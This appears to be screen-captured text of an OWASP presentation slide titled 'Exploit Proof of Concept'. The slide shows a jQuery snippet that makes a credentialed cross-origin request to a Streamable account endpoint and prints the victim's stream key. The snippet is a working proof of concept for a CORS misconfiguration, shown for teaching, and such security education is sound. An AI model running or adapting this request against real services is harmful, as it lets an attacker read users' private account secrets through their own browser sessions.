 Chrome File Edit View History Bookmarks People Window Help 89% Fri 2:32 PM
OWASP
Open Web Application
Security Project
Exploit Proof of Concept
$.ajax({
url:"https://streamable.com/ajax/me",
success: function( data ) {
document.write("Your stream key is " + data['stream_key']);
},
xhrFields: {
withCredentials: true
}
});